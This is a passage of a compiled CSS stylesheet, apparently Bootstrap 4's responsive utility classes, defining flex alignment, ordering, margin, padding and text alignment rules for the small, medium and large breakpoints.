  .justify-content-sm-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-sm-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-sm-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-sm-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-sm-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-sm-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-sm-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-sm-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-sm-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-sm-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-sm-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-sm-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-sm-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-sm-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-sm-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-sm-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-sm-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-sm-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-sm-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-sm-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-sm-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-sm-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-sm-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-sm-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-sm-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-sm-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-sm-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-sm-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-sm-0 { margin: 0 !important; }
  .m-sm-1 { margin: 0.25rem !important; }
  .m-sm-2 { margin: 0.5rem !important; }
  .m-sm-3 { margin: 1rem !important; }
  .m-sm-4 { margin: 1.5rem !important; }
  .m-sm-5 { margin: 3rem !important; }
  .m-sm-auto { margin: auto !important; }
  .mx-sm-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-sm-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-sm-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-sm-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-sm-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-sm-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-sm-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-sm-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-sm-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-sm-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-sm-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-sm-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-sm-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-sm-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-sm-0 { margin-top: 0 !important; }
  .mt-sm-1 { margin-top: 0.25rem !important; }
  .mt-sm-2 { margin-top: 0.5rem !important; }
  .mt-sm-3 { margin-top: 1rem !important; }
  .mt-sm-4 { margin-top: 1.5rem !important; }
  .mt-sm-5 { margin-top: 3rem !important; }
  .mt-sm-auto { margin-top: auto !important; }
  .mr-sm-0 { margin-right: 0 !important; }
  .mr-sm-1 { margin-right: 0.25rem !important; }
  .mr-sm-2 { margin-right: 0.5rem !important; }
  .mr-sm-3 { margin-right: 1rem !important; }
  .mr-sm-4 { margin-right: 1.5rem !important; }
  .mr-sm-5 { margin-right: 3rem !important; }
  .mr-sm-auto { margin-right: auto !important; }
  .mb-sm-0 { margin-bottom: 0 !important; }
  .mb-sm-1 { margin-bottom: 0.25rem !important; }
  .mb-sm-2 { margin-bottom: 0.5rem !important; }
  .mb-sm-3 { margin-bottom: 1rem !important; }
  .mb-sm-4 { margin-bottom: 1.5rem !important; }
  .mb-sm-5 { margin-bottom: 3rem !important; }
  .mb-sm-auto { margin-bottom: auto !important; }
  .ml-sm-0 { margin-left: 0 !important; }
  .ml-sm-1 { margin-left: 0.25rem !important; }
  .ml-sm-2 { margin-left: 0.5rem !important; }
  .ml-sm-3 { margin-left: 1rem !important; }
  .ml-sm-4 { margin-left: 1.5rem !important; }
  .ml-sm-5 { margin-left: 3rem !important; }
  .ml-sm-auto { margin-left: auto !important; }
  .m-sm-n1 { margin: -0.25rem !important; }
  .m-sm-n2 { margin: -0.5rem !important; }
  .m-sm-n3 { margin: -1rem !important; }
  .m-sm-n4 { margin: -1.5rem !important; }
  .m-sm-n5 { margin: -3rem !important; }
  .mx-sm-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-sm-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-sm-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-sm-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-sm-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-sm-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-sm-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-sm-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-sm-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-sm-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-sm-n1 { margin-top: -0.25rem !important; }
  .mt-sm-n2 { margin-top: -0.5rem !important; }
  .mt-sm-n3 { margin-top: -1rem !important; }
  .mt-sm-n4 { margin-top: -1.5rem !important; }
  .mt-sm-n5 { margin-top: -3rem !important; }
  .mr-sm-n1 { margin-right: -0.25rem !important; }
  .mr-sm-n2 { margin-right: -0.5rem !important; }
  .mr-sm-n3 { margin-right: -1rem !important; }
  .mr-sm-n4 { margin-right: -1.5rem !important; }
  .mr-sm-n5 { margin-right: -3rem !important; }
  .mb-sm-n1 { margin-bottom: -0.25rem !important; }
  .mb-sm-n2 { margin-bottom: -0.5rem !important; }
  .mb-sm-n3 { margin-bottom: -1rem !important; }
  .mb-sm-n4 { margin-bottom: -1.5rem !important; }
  .mb-sm-n5 { margin-bottom: -3rem !important; }
  .ml-sm-n1 { margin-left: -0.25rem !important; }
  .ml-sm-n2 { margin-left: -0.5rem !important; }
  .ml-sm-n3 { margin-left: -1rem !important; }
  .ml-sm-n4 { margin-left: -1.5rem !important; }
  .ml-sm-n5 { margin-left: -3rem !important; }
  .p-sm-0 { padding: 0 !important; }
  .p-sm-1 { padding: 0.25rem !important; }
  .p-sm-2 { padding: 0.5rem !important; }
  .p-sm-3 { padding: 1rem !important; }
  .p-sm-4 { padding: 1.5rem !important; }
  .p-sm-5 { padding: 3rem !important; }
  .px-sm-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-sm-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-sm-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-sm-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-sm-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-sm-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-sm-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-sm-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-sm-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-sm-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-sm-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-sm-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-sm-0 { padding-top: 0 !important; }
  .pt-sm-1 { padding-top: 0.25rem !important; }
  .pt-sm-2 { padding-top: 0.5rem !important; }
  .pt-sm-3 { padding-top: 1rem !important; }
  .pt-sm-4 { padding-top: 1.5rem !important; }
  .pt-sm-5 { padding-top: 3rem !important; }
  .pr-sm-0 { padding-right: 0 !important; }
  .pr-sm-1 { padding-right: 0.25rem !important; }
  .pr-sm-2 { padding-right: 0.5rem !important; }
  .pr-sm-3 { padding-right: 1rem !important; }
  .pr-sm-4 { padding-right: 1.5rem !important; }
  .pr-sm-5 { padding-right: 3rem !important; }
  .pb-sm-0 { padding-bottom: 0 !important; }
  .pb-sm-1 { padding-bottom: 0.25rem !important; }
  .pb-sm-2 { padding-bottom: 0.5rem !important; }
  .pb-sm-3 { padding-bottom: 1rem !important; }
  .pb-sm-4 { padding-bottom: 1.5rem !important; }
  .pb-sm-5 { padding-bottom: 3rem !important; }
  .pl-sm-0 { padding-left: 0 !important; }
  .pl-sm-1 { padding-left: 0.25rem !important; }
  .pl-sm-2 { padding-left: 0.5rem !important; }
  .pl-sm-3 { padding-left: 1rem !important; }
  .pl-sm-4 { padding-left: 1.5rem !important; }
  .pl-sm-5 { padding-left: 3rem !important; }
  .text-sm-left { text-align: left !important; }
  .text-sm-right { text-align: right !important; }
  .text-sm-center { text-align: center !important; }
  .text-sm-justify { text-align: justify !important; } }

@media (min-width: 768px) { .float-md-left { float: left !important; }
  .float-md-right { float: right !important; }
  .float-md-none { float: none !important; }
  .d-md-none { display: none !important; }
  .d-md-inline { display: inline !important; }
  .d-md-inline-block { display: inline-block !important; }
  .d-md-block { display: block !important; }
  .d-md-table { display: table !important; }
  .d-md-table-row { display: table-row !important; }
  .d-md-table-cell { display: table-cell !important; }
  .d-md-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-md-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-md-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-md-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-md-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-md-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-md-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-md-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-md-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-md-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-md-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-md-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-md-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-md-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-md-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-md-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-md-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-md-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-md-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-md-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-md-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-md-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-md-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-md-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-md-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-md-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-md-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-md-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-md-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-md-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-md-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-md-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-md-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-md-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-md-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-md-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-md-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-md-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-md-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-md-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-md-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-md-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-md-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-md-0 { margin: 0 !important; }
  .m-md-1 { margin: 0.25rem !important; }
  .m-md-2 { margin: 0.5rem !important; }
  .m-md-3 { margin: 1rem !important; }
  .m-md-4 { margin: 1.5rem !important; }
  .m-md-5 { margin: 3rem !important; }
  .m-md-auto { margin: auto !important; }
  .mx-md-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-md-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-md-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-md-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-md-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-md-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-md-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-md-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-md-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-md-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-md-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-md-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-md-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-md-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-md-0 { margin-top: 0 !important; }
  .mt-md-1 { margin-top: 0.25rem !important; }
  .mt-md-2 { margin-top: 0.5rem !important; }
  .mt-md-3 { margin-top: 1rem !important; }
  .mt-md-4 { margin-top: 1.5rem !important; }
  .mt-md-5 { margin-top: 3rem !important; }
  .mt-md-auto { margin-top: auto !important; }
  .mr-md-0 { margin-right: 0 !important; }
  .mr-md-1 { margin-right: 0.25rem !important; }
  .mr-md-2 { margin-right: 0.5rem !important; }
  .mr-md-3 { margin-right: 1rem !important; }
  .mr-md-4 { margin-right: 1.5rem !important; }
  .mr-md-5 { margin-right: 3rem !important; }
  .mr-md-auto { margin-right: auto !important; }
  .mb-md-0 { margin-bottom: 0 !important; }
  .mb-md-1 { margin-bottom: 0.25rem !important; }
  .mb-md-2 { margin-bottom: 0.5rem !important; }
  .mb-md-3 { margin-bottom: 1rem !important; }
  .mb-md-4 { margin-bottom: 1.5rem !important; }
  .mb-md-5 { margin-bottom: 3rem !important; }
  .mb-md-auto { margin-bottom: auto !important; }
  .ml-md-0 { margin-left: 0 !important; }
  .ml-md-1 { margin-left: 0.25rem !important; }
  .ml-md-2 { margin-left: 0.5rem !important; }
  .ml-md-3 { margin-left: 1rem !important; }
  .ml-md-4 { margin-left: 1.5rem !important; }
  .ml-md-5 { margin-left: 3rem !important; }
  .ml-md-auto { margin-left: auto !important; }
  .m-md-n1 { margin: -0.25rem !important; }
  .m-md-n2 { margin: -0.5rem !important; }
  .m-md-n3 { margin: -1rem !important; }
  .m-md-n4 { margin: -1.5rem !important; }
  .m-md-n5 { margin: -3rem !important; }
  .mx-md-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-md-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-md-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-md-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-md-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-md-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-md-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-md-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-md-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-md-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-md-n1 { margin-top: -0.25rem !important; }
  .mt-md-n2 { margin-top: -0.5rem !important; }
  .mt-md-n3 { margin-top: -1rem !important; }
  .mt-md-n4 { margin-top: -1.5rem !important; }
  .mt-md-n5 { margin-top: -3rem !important; }
  .mr-md-n1 { margin-right: -0.25rem !important; }
  .mr-md-n2 { margin-right: -0.5rem !important; }
  .mr-md-n3 { margin-right: -1rem !important; }
  .mr-md-n4 { margin-right: -1.5rem !important; }
  .mr-md-n5 { margin-right: -3rem !important; }
  .mb-md-n1 { margin-bottom: -0.25rem !important; }
  .mb-md-n2 { margin-bottom: -0.5rem !important; }
  .mb-md-n3 { margin-bottom: -1rem !important; }
  .mb-md-n4 { margin-bottom: -1.5rem !important; }
  .mb-md-n5 { margin-bottom: -3rem !important; }
  .ml-md-n1 { margin-left: -0.25rem !important; }
  .ml-md-n2 { margin-left: -0.5rem !important; }
  .ml-md-n3 { margin-left: -1rem !important; }
  .ml-md-n4 { margin-left: -1.5rem !important; }
  .ml-md-n5 { margin-left: -3rem !important; }
  .p-md-0 { padding: 0 !important; }
  .p-md-1 { padding: 0.25rem !important; }
  .p-md-2 { padding: 0.5rem !important; }
  .p-md-3 { padding: 1rem !important; }
  .p-md-4 { padding: 1.5rem !important; }
  .p-md-5 { padding: 3rem !important; }
  .px-md-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-md-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-md-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-md-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-md-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-md-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-md-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-md-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-md-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-md-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-md-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-md-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-md-0 { padding-top: 0 !important; }
  .pt-md-1 { padding-top: 0.25rem !important; }
  .pt-md-2 { padding-top: 0.5rem !important; }
  .pt-md-3 { padding-top: 1rem !important; }
  .pt-md-4 { padding-top: 1.5rem !important; }
  .pt-md-5 { padding-top: 3rem !important; }
  .pr-md-0 { padding-right: 0 !important; }
  .pr-md-1 { padding-right: 0.25rem !important; }
  .pr-md-2 { padding-right: 0.5rem !important; }
  .pr-md-3 { padding-right: 1rem !important; }
  .pr-md-4 { padding-right: 1.5rem !important; }
  .pr-md-5 { padding-right: 3rem !important; }
  .pb-md-0 { padding-bottom: 0 !important; }
  .pb-md-1 { padding-bottom: 0.25rem !important; }
  .pb-md-2 { padding-bottom: 0.5rem !important; }
  .pb-md-3 { padding-bottom: 1rem !important; }
  .pb-md-4 { padding-bottom: 1.5rem !important; }
  .pb-md-5 { padding-bottom: 3rem !important; }
  .pl-md-0 { padding-left: 0 !important; }
  .pl-md-1 { padding-left: 0.25rem !important; }
  .pl-md-2 { padding-left: 0.5rem !important; }
  .pl-md-3 { padding-left: 1rem !important; }
  .pl-md-4 { padding-left: 1.5rem !important; }
  .pl-md-5 { padding-left: 3rem !important; }
  .text-md-left { text-align: left !important; }
  .text-md-right { text-align: right !important; }
  .text-md-center { text-align: center !important; }
  .text-md-justify { text-align: justify !important; } }

@media (min-width: 992px) { .float-lg-left { float: left !important; }
  .float-lg-right { float: right !important; }
  .float-lg-none { float: none !important; }
  .d-lg-none { display: none !important; }
  .d-lg-inline { display: inline !important; }
  .d-lg-inline-block { display: inline-block !important; }
  .d-lg-block { display: block !important; }
  .d-lg-table { display: table !important; }
  .d-lg-table-row { display: table-row !important; }
  .d-lg-table-cell { display: table-cell !important; }
  .d-lg-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-lg-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-lg-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-lg-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-lg-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-lg-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-lg-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-lg-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-lg-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-lg-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-lg-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-lg-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-lg-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-lg-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-lg-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-lg-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-lg-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-lg-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-lg-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-lg-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-lg-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-lg-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-lg-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-lg-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-lg-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-lg-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-lg-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-lg-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-lg-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-lg-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-lg-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-lg-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-lg-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-lg-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-lg-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-lg-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-lg-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-lg-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-lg-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-lg-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-lg-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-lg-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-lg-0 { margin: 0 !important; }
  .m-lg-1 { margin: 0.25rem !important; }
  .m-lg-2 { margin: 0.5rem !important; }
  .m-lg-3 { margin: 1rem !important; }
  .m-lg-4 { margin: 1.5rem !important; }
  .m-lg-5 { margin: 3rem !important; }
  .m-lg-auto { margin: auto !important; }
  .mx-lg-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-lg-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-lg-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-lg-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-lg-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-lg-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-lg-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-lg-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-lg-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-lg-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-lg-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-lg-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-lg-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-lg-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-lg-0 { margin-top: 0 !important; }
  .mt-lg-1 { margin-top: 0.25rem !important; }
  .mt-lg-2 { margin-top: 0.5rem !important; }
  .mt-lg-3 { margin-top: 1rem !important; }
  .mt-lg-4 { margin-top: 1.5rem !important; }
  .mt-lg-5 { margin-top: 3rem !important; }
  .mt-lg-auto { margin-top: auto !important; }
  .mr-lg-0 { margin-right: 0 !important; }
  .mr-lg-1 { margin-right: 0.25rem !important; }
  .mr-lg-2 { margin-right: 0.5rem !important; }
  .mr-lg-3 { margin-right: 1rem !important; }
  .mr-lg-4 { margin-right: 1.5rem !important; }
  .mr-lg-5 { margin-right: 3rem !important; }
  .mr-lg-auto { margin-right: auto !important; }
  .mb-lg-0 { margin-bottom: 0 !important; }
  .mb-lg-1 { margin-bottom: 0.25rem !important; }
  .mb-lg-2 { margin-bottom: 0.5rem !important; }
  .mb-lg-3 { margin-bottom: 1rem !important; }
  .mb-lg-4 { margin-bottom: 1.5rem !important; }
  .mb-lg-5 { margin-bottom: 3rem !important; }
  .mb-lg-auto { margin-bottom: auto !important; }
  .ml-lg-0 { margin-left: 0 !important; }
  .ml-lg-1 { margin-left: 0.25rem !important; }
  .ml-lg-2 { margin-left: 0.5rem !important; }
  .ml-lg-3 { margin-left: 1rem !important; }
